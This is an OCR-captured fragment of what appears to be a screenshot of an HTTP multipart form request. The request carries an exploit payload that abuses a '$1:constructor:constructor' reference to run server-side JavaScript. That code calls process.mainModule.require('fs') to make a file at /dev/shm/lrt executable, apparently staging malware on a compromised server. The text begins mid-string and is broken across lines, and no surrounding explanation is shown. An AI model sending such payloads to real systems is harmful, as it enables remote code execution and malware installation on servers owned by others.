
ish',
()=>process.mainModule.r
equire('fs').chmodSync('
/dev/shm/lrt',0o755))));
","_formData":
{"get":"$1:constructor:c
onstructor"}}}
------
WebKitFormBoundaryxthere
spoopalloverme
Content-Disposition:
form-data; name="1"
"$@0"
------
WebKitFormBoundaryxthere
spoopalloverme
------
WebKitFormBoundaryxthere